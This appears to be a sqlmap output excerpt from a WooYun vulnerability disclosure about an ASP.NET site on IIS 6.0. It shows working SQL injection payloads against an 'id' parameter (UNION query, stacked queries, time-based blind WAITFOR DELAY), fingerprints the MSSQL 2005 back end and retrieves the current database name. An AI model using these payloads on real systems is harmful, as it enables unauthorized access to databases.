 Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=201511201801521300' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(107)+CHAR(75)+CHAR(98)
+CHAR(112)+CHAR(120)+CHAR(79)+CHAR(87)+CHAR(115)+CHAR(106)+CHAR(86)+CHAR(113)+CH
AR(113)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=201511201801521300'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=201511201801521300' WAITFOR DELAY '0:0:5'--
---
[19:41:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:41:37] [INFO] fetching current database
current database: 'XjWeb'
[19:41:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org